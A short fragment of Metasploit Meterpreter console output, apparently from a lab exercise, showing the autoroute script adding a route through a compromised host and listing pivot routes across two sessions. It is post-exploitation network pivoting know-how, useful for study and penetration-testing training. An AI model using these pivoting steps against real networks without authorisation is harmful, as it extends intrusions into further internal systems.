 meterpreter > run autoroute -s 192.169.85.0/24
\[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.169.85.0/255.255.255.0...
[+] Added route to 192.169.85.0/255.255.255.0 via 192.168.56.101
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.169.85.0 255.255.255.0 Session 10
192.170.84.0 255.255.255.0 Session 9
192.170.84.2 255.255.255.0 Session 10
192.170.84.3 255.255.255.0 Session 10